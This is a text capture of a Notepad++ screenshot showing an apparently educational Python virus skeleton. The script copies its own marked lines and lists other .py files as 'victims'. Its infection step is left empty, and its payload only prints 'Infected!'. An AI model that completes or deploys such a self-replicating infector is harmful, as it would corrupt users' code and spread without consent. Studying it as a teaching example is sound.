 *C:\Users\coltonj\Desktop\virus\virus.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
hello.py virus.py
1 #!/usr/bin/env python
2
3 ##### VIRUS BEGIN #####
4 import sys, glob, re
5
6 # Get a copy of the virus
7 vCode = []
8 fh = open(sys.argv[0], "r")
9 lines = fh.readlines()
10 fh.close()
11 inVirus = False
12 for line in lines:
13 if (re.search('^##### VIRUS BEGIN #####', line)): inVirus = True
14 if (inVirus): vCode.append(line)
15 if (re.search('^##### VIRUS END #####', line)): break
16
17 # Find Potential Victims
18 progs = glob.glob("*.py")
19
20 # Check and Infect
21
22 # Optional Payload
23 print("Infected!")
24
25 ##### VIRUS END #####
26
Python file length : 517 lines : 26 Ln : 21 Col : 1 Sel : 0 Dos\Windows ANSI INS